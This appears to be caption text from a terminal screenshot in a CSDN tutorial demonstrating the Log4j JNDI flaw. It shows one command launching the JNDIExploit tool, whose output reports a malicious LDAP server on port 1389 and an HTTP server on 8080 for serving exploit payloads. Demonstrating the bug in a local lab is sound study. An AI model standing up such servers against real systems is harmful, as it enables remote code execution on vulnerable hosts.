 demo-log4j-bug — java -jar JNDIExploit-1.2-SNAPSHOT.jar -i ip — java — java -jar JNDIExploit-1.2-SNAPSHOT.jar -i ip — 148×25
# zhengqingya @ unknown147ddac08e28 in ~/IT_zhengqing/code/workspace-me/test-workspace/教程案例demo/demo-log4j-bug on git:master x [19:42:01] C:130
$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i ip
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
[ ]
CSDN